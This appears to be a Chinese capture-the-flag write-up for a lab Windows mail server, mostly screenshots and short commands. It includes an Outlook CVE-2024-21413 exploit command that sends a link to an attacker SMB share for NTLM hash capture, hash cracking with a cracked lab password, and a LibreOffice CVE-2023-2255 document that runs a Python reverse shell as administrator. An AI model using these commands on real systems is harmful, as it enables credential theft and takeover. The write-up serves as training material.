

正好前面的pdf提到Maya会查阅邮件,使用exp攻击



python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\10.10.16.22\cc' --subject cccc



得先启动responder监听

responder -I tun0 -v

目录底下得有url里面写的目录

将hash复制下来解密

hashcat -m 5600 ntlm.txt

maya/m4y4ngs4ri



evil-winrm登录



whoami /priv没有可利用的

netstat -ano也没有找到有用的





查看提示后发现利用点在LibreOffice

版本为7.4

CVE-2023-2255

生成一个odt文件,若使用管理员权限运行,就能使用管理员权限执行命令



提示中写道Importtant Documents目录有管理员执行权限

icacls C:\"Important Documents"









正好该靶机有python3,因此弄一个python的反弹shell

利用exp生成odt

python3 CVE-2023-2255.py --cmd "python C:\Users\maya\Desktop\shell.py" --output 'shell.odt'

上传靶机



稍等一会

返回管理员权限shell



还可以使用crackmapexec导出hash



![[个人总结]-java常用方法](https://img-blog.csdnimg.cn/direct/b9e7d0ce739547cda06c1096f0495f8e.png)